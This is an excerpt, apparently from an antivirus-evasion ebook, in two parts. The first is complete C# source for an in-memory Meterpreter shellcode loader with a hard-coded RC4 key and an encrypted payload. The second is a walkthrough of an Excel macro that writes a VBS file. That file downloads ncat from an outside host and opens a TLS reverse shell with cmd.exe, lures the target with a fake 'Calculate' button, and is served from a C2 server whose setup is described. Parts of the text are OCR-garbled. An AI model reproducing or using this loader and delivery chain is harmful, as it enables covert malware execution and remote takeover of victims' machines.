

if you want to Hard-coded Meterpreter Payload to Source code then you should change your Code like "Picture5" so you can use (Source\_4) for this technique.



after Hard-coded Encrypted Meterpreter Payload and KEY in Source Code you will have New Syntax like "Picture6" without any Parameter or Argument .

Syntax : NativePayload\_Decryption.exe



Source\_4: Hard-coded KEY and Encrypted Meterpreter Payload in source code.

```
using System;
```

using System.Collections.Generic;

using System.Linq;

using System.Runtime.InteropServices;

```
using System.Text;
```

namespace NativePayload\_Decryption

{

```
class Program
```

```
{
```

static void Main(string[] args)

{

Console.WriteLine();

Console.ForegroundColor = ConsoleColor.DarkGray;

Console.WriteLine("Payload Decryption tool for Meterpreter Payloads ");

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine("Published by Damon Mohammadbagher 2016-2017"); Console.ForegroundColor = ConsoleColor.DarkGreen; Console.WriteLine(); Console.WriteLine("[!] Using RC4 Decryption for your Payload By KEY.");

string Payload\_Encrypted;

byte[] xKey = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00 };

//string[] Input\_Keys = args[0].Split(' ');

//byte[] xKey = new byte[Input\_Keys.Length];

Console.Write("[!] Decryption KEY is : ");

Console.ForegroundColor = ConsoleColor.Yellow;

/// Converting String to Byte for KEY by first Argument

//for (int i = 0; i < Input\_Keys.Length; i++)</pre>

//{

// xKey[i] = Convert.ToByte(Input\_Keys[i], 16);

// Console.Write(xKey[i].ToString("x2") + " ");

//}

Console.ForegroundColor = ConsoleColor.DarkGreen;

/// Converting String to Byte for Encrypted Meterpreter Payload by Second Argument

//Payload\_Encrypted = args[0].ToString();

Payload\_Encrypted = "0 84 37 71 69 109 37 60 21 235 228 108 17 204 176 36 198 93 237 156 145 184 238 1 181 165 137 167 87 222 160 187 124 92 202 24 168 213 233 136 47 91 129 7 14 9 103 63 95 141 211 34 201 140 241 165 213 137 208 219 133 54 49 0 118 140 100 199 158 10 107 116 107 224 90 214 159 208 228 26 231 73 26 151 85 112 83 140 229 51 128 197 75 241 140 169 228 9 68 236 172 198 13 57 86 126 136 198 101 115 100 168 67 172 1 23 246 143 214 151 253 13 113 69 215 169 12 226 190 215 247 224 137 68 123 43 11 12 207 194 2 0 143 251 187 15 171 245 24 105 3 68 10 81 252 63 250 150 219 229 147 55 50 11 237 89 185 220 100 248 20 180 42 175 246 34 27 1 131 203 175 49 104 33 218 144 110 193 189 206 206 204 62 138 78 2 102 75 130 176 183 93 184 252 9 136 155 117 228 39 177 96 169 181 89 233 114 114 29 56 223 163 247 33 145 203 41 151 165 242 162 133 149 123 84 169 156 172 75 103 144 63 254 1 116 121 152 182 15 109 48 242 80 94 76 100 131 28 114 3 119 227 147 76 105 132 185 70 93 236 253 186 193 177 67 202 216 136 241 19 146 16 146 184 10 41 206 30 4 95 176 204 190 95 71 7 146 160 30 113 50 249 159 156 194 14 53 130 12 252 44 159 214 216 139 81 51 145 166 5 194 165 155 160 230 79 185 162 170 103 2 110 95 48 207 207 215 245 167 106 133 70 28 238 114 70 20 7 9 173 132 7 76 226 242 193 123 148 140 199 238 178 109 188 235 52 137 157 233 228 81 21 238 197 38 148 121 77 139 229 155 23 205 66 195 75 35 170 53 81 201 168 212 241 100 156 110 97 185 225 216 106 6 4 171 46 150 154 186 122 208 171 210 33 38 188 129 153 108 126 196 85 178 29 210 128 120 137 73 176 239 6 176 142 238 215 213 176 182 116 152 48 133 217 212 138 97 4 33 165 45 73 54 254 153 125 218 97 156 185 191 100 229 210 112 99 221 159 198 220 211 134 120 15 116 52 150 214 214 8 175 162 109 236 32 48 109 20 106 48 132 102 114 73 23 254 207 38 139 14 109 223 99 164 53 213 52 15 33 211";

string[] Payload\_Encrypted\_Without\_delimiterChar = Payload\_Encrypted.Split(' ');

byte[] \_X\_to\_Bytes = new byte[Payload\_Encrypted\_Without\_delimiterChar.Length];

for (int i = 0; i < Payload\_Encrypted\_Without\_delimiterChar.Length; i++)</pre>

{

());

byte current = Convert.ToByte(Payload\_Encrypted\_Without\_delimiterChar[i].ToString

```
_X_to_Bytes[i] = current;
```

}

try

{

Console.WriteLine();

Console.WriteLine("[!] Loading Encrypted Meterprter Payload in Memory Done."); Console.ForegroundColor = ConsoleColor.Green;

byte[] Final\_Payload = Decrypt(xKey, \_X\_to\_Bytes);

Console.WriteLine("[>] Decrypting Meterprter Payload by KEY in Memory Done."); Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine();

Console.WriteLine();

Console.WriteLine("Bingo Meterpreter session by Encrypted Payload ;)");

```
UInt32 funcAddr = VirtualAlloc(0, (UInt32)Final_Payload.Length, MEM_COMMIT, PAG E_EXECUTE_READWRITE);
```

Marshal.Copy(Final\_Payload, 0, (IntPtr)(funcAddr), Final\_Payload.Length);

```
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
```

```
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
    WaitForSingleObject(hThread, 0xffffffff);
  }
  catch (Exception)
  {
    throw;
  }
}
/// <summary>
/// RC4 Decryption Section
/// </summary>
public static byte[] Decrypt(byte[] key, byte[] data)
{
  return EncryptOutput(key, data).ToArray();
}
private static byte[] EncryptInitalize(byte[] key)
{
  byte[] s = Enumerable.Range(0, 256)
```

```
.Select(i => (byte)i)
   .ToArray();
  for (int i = 0, j = 0; i < 256; i++)
  {
    j = (j + key[i % key.Length] + s[i]) & 255;
    Swap(s, i, j);
  }
  return s;
}
private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data)
{
  byte[] s = EncryptInitalize(key);
  int i = 0;
  int j = 0;
  return data.Select((b) =>
  {
    i = (i + 1) & 255;
    j = (j + s[i]) & 255;
    Swap(s, i, j);
     return (byte)(b ^ s[(s[i] + s[j]) & 255]);
  });
}
private static void Swap(byte[] s, int i, int j)
{
```

```
byte c = s[i];
s[i] = s[j];
s[j] = c;
```

}

/// <summary>

/// Windows API Importing Section

/// </summary>

private static UInt32 MEM\_COMMIT = 0x1000;

private static UInt32 PAGE\_EXECUTE\_READWRITE = 0x40;

[DllImport("kernel32")]

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocatio nType, UInt32 flProtect);

[DllImport("kernel32")]

private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

[DllImport("kernel32")]

private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

}

**at a glance** : in this chapter we had two C# Source Code , First for Encryption and second for Decryption (Backdoor) also we used Argument Technique for Inputing Data like KEY or Encrypted Meterpreter Payload to C# Backdoor so Inputing Data by Argument is really Useful Technique if you do not Want to Hard-coded KEY or Payloads in your Source code so by this Technique AV can not Detect your KEY or Payloads so in this Case Anti-viruses "maybe" Will Detect your C# Codes like these Sections of your Backdoor Code :

hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xffffffff);

or maybe some Avs will Detect this Section :

UInt32 funcAddr = VirtualAlloc(0, (UInt32)Final\_Payload.Length, MEM\_COMMIT, PAGE \_EXECUTE\_READWRITE);

or maybe this Section of C# Backdoor for Decryption :

byte[] Final\_Payload = Decrypt(xKey, \_X\_to\_Bytes);

https://damonmohammadbagher.github.io/Posts/ebookBypassingAVsByCsharpProgramming/index.htm

https://medium.com/@carlosprincipal1/how-to-bypass-antivirus-av-2020-easy-method-69749892928b

# **VBA Bypass AV**

# VBS Payload Demo: Creating a Manual Payload

Let's walk through the VBS Payload delivery system. Microsoft Excel and Word VBS Macros are a lost art and still very effective for carrying malicious payloads. They are still observed in the
wild on a frequent basis, as research shows. Why is this? It just so turns out that Office applications are still very popular and so is macro functionality for advanced calculations and complex workflows. VBA applications embedded into Microsoft Excel documents are especially useful to some companies.

This test case was heavily influenced by reading Wil Allsopp's "Advanced Penetration Testing: Hacking the World's Most Secure Networks."



+

Home

1 Insert

1 Draw

🕀 🗹 Data

E View

🗄 🗹 Page Layout

🗆 🗹 Developer

Code

E XML

Add-ins

🗄 🗹 Help

.

•

E Formulas

Proofing

Ease of Access

Customize Ribbon

Ouick Access Toolbar

Advanced

Add-ins

Trust Center

Save

Add or Remove Filters All Chart Types...

Conditional Formatting

Calculate Now

Copy Custom Sort... Cut

Decrease Font Size

Delete Cells... Delete Sheet Columns

Borders

Center

A

Delete Sheet Rows

Fill Color

Font

A Font Color

Font Size



You can use some default templates in Excel for creating budgets, which is exactly what I did for this testing.

|               | Step 3:                      | View or<br>req               | r Edit<br>uired                         | t the                 | Code as  |
|---------------|------------------------------|------------------------------|-----------------------------------------|-----------------------|----------|
| • Step 3.1: U | nder <b>Develope</b>         | <b>er</b> tab, sele          | ct <b>View</b>                          | Code                  |          |
|               | AutoSave 💽 🗒 🥱 🤆 🗧           |                              | Budgeting_Layoffs-7-19-20 -             | Excel                 | Jason Os |
| Fil           | le Home Insert Page Layout I | Formulas Data Review         | View Developer H                        | lelp 🔎 Search         |          |
| Vis<br>Ba     | Add-<br>insic Macro Security | Excel COM<br>Add-ins Add-ins | Properties     View Code     Run Dialog | Map Properties in Imp | ort      |
|               | Code                         | Add-ins Gont                 | nolo                                    | XML                   |          |
| 16            | *   × √ fr                   | <b>C</b>                     | 2                                       | r clu                 |          |
|               | A B                          | L                            | D                                       | r Gr                  |          |
|               | D. d a a t                   | 021                          | <b>(</b>                                | 1                     |          |
| 2             | Budget with                  | 1 QZ Layoi                   | rs Ca                                   | lculate               |          |
| 3             | OPERATING EXPENSES           | estimated actua              |                                         | NCE                   |          |
| 5             | Advertising                  | 3,000.00                     | 2,500.00                                | 500.00                |          |
| 6             | Bad debts                    | 2,000.00                     | 2,000.00                                | 0.00                  |          |
| 7             | Cash discounts               | 1,500.00                     | 2,175.00                                | (675.00)              |          |
| 8             | Delivery costs               | 2,000.00                     | 1,500.00                                | 500.00                |          |

What we are doing above is avoiding the usage of AutoOpen() function, which tends to get flagged more by AV engines. We are relying on a pretext of getting the target to click on the "Calculate" Macro button, which will launch the desired VBS function.



Now change the variables as desired to match your simulated attack infrastructure. The VBS code is located at this gist <u>here</u>.

|                | Step 4: Change variables                                                                                                    |  |
|----------------|----------------------------------------------------------------------------------------------------|--|
|                |                                                                                                    |  |
|                | Vis-Notepad                                                                                                    |  |
|                | E car romat view neip<br>Dim Filapath & Steing                                                                                     |  |
|                | Set oShell = CreateObject("WScript.Shell")                                                                                         |  |
|                | userProfilePath = oShell <u>ExpandEnvironmentStri</u> ngs("%UserProfile%")                                                         |  |
|                |                                                                                                    |  |
|                | myrile = userrorilerati + (layottsi).vbs                                                                                           |  |
|                | Open myFile For Output As #myoutputfile                                                                                            |  |
|                | Print #myoutputfile, "HTTPDownload "thttp://billing.rtcfingroup.com/nysoft15.exe"", """ & userProfilePath & """"; ""               |  |
|                | Print #myoutputfile, "Sub HTTPDownload (myoki, myPath )                                                                            |  |
|                | Print #myoutputfile, " Dim i, objFile, objFSO, objHTTP, strFile, strMsg"                                                           |  |
|                | Print #myoutputfile, Const ForMeading = 1, ForWriting = 2, ForAppending = 0                                                        |  |
| Sel contra cal | Print #wyoutputfile, "If objesto FolderExists(w/Path ]Then"                                                                        |  |
|                | Print #myoutputfile, " strFile = objFSO.BuildPath(myPath, Mid(myURL, InStrRev(myURL, ""/"") + 1))"                                 |  |
|                | Print #myoutputfile, " ElseIf objFSO.FolderExists(Left(myPath, InStrRev(myPath, "" \ "") - 1)) Then"                               |  |
|                | Print #myoutputfile, " strFile = myPath"                                                                                           |  |
|                | Print #myoutputfile, " Else"                                                                                                    |  |
|                | Print #myoutputfile, WScript.com EKKUK: larget folder not found.                                                                   |  |
|                | Print myoutputfile, End If"                                                                                                    |  |
|                | Print #myoutputfile, " Set objFile = objFS0.0penTextFile(strFile, ForWriting, True)"                                               |  |
|                | Print #myoutputfile, " Set objHTTP = CreateObject(""WinHttp.WinHttpRequest.5.1"")"                                                 |  |
|                | Print #myoutputfile, " objHTTP.Open ""GET"", myURL, False"                                                                         |  |
|                | Print #myoutputfile, "objHTTP.Send"                                                                                                |  |
|                | Print #myourputfile, "For i = 1 To LenB(objHTTP.ResponseBody)"                                                                     |  |
|                | Print #myoutputfile, opjfile.write Chr(Ascb(midB(objfile.kesponsebody, 1, 1)))                                                     |  |
|                | Print myourputfile, next (lose()"                                                                                                  |  |
|                | Print "myoutputfile," Set WshShell = WScript.CreateObject( wscript,Shell")"                                                        |  |
|                | Print #myoutputfile, "WshShell.Run """""%UserProfile% hysoft15.exe <sup>1</sup> "" billing.rtcfingroup.com 8989 -e cmd.exessl",2 " |  |
|                | Print #myoutputfile, "End Sub"                                                                                                    |  |
|                | Close #myoutputfile                                                                                                    |  |
|                | Shell Replace("wscript ""FILF" " "FILF" mvFile)                                                                                    |  |

A reverse shell VBS payload with TLS transport



# Step 6: Set up your C2 Attack Infrastructure Server step 6.2: Install nginx web server and nmap.

# Step 6: Set up your C2 Attack Infrastructure Server

**Step 6.3:** From nmap.org website, download the nmap Windows version and extract the ncat.exe executable. SCP it from your Windows system (or Linux) to the /root directory. Then copy it to the web server default directory, with the filename matching the VBS text file.

root@billing:~#
root@billing:~#
root@billing:~#
root@billing:~# ls -al /root/ncat.exe
-rw-r--r-- 1 root root 435784 Jul 15 16:43 /root/ncat.exe
root@billing:~#
root@billing:~#
root@billing:~#
root@billing:~#
root@billing:~# ls -al /var/www/html/nysoft15.exe
root@billing:~#
root@billing:~#
root@billing:~#
root@billing:~#
root@billing:~#

# Step 6: Set up your C2 Attack Infrastructure Server

**Step 6.4:** Start the nginx web server and tail the logfile to watch it in realtime:

```
root@billing:~#
root@billing:~# service nginx start
root@billing:~#
root@billing:~# tail -f /var/log/nginx/access.log
```

